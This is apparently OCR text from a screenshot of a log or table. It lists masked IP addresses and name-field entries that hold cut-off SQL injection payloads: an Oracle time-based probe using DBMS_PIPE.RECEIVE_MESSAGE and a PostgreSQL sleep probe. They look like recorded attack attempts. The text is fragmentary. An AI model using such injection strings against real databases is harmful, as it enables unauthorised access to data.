
1
1
(154.194.*.*)
Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
1
1
(154.194.*.*)
Mr.kLZ5xzHp')) OR 762=(SELECT 762 FROM PG_SLE
1